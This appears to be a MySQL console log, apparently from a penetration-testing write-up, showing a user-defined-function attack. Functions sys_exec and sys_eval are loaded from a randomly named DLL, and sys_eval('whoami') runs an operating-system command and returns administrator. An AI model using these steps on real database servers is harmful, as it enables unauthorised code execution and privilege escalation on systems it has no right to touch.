 mysql> create function sys_eval returns string soname 'guuHCUiK.dll';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+----------+-----+--------------+----------+
| name     | ret | dl           | type     |
+----------+-----+--------------+----------+
| sys_exec |   2 | guuHCUiK.dll | function |
| sys_eval |   0 | guuHCUiK.dll | function |
+----------+-----+--------------+----------+
2 rows in set (0.00 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| god\administrator  |
+--------------------+
1 row in set (0.11 sec)
mysql> _